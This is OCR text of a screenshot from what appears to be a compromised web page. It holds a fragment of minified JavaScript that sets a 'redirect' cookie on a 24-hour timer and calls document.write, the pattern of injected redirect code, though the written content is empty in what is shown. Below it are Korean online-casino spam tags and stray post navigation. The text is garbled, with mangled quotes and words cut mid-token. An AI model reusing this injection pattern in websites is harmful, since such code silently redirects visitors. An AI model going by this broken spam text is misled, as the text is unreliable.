
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
블랙 잭 슬롯 머신
,
우리카지노 슈퍼카지노 개츠비카지노
,
카
니발카지노
,
트럼프카지노
Post
Previous
PREVIOUS
navigation
Post
파일이 검색 가능한 PDF인지 확인